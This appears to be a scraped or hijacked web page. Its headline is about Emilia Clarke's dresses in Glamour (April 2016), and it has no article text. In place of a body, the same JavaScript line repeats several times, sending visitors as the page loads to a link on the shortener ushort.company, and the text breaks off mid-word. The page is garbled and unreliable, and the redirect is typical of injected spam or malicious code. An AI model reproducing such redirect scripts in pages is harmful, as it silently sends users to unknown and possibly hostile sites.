
Emilia Clarke Wears the Prettiest Dresses in
Glamour Magazine
April 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...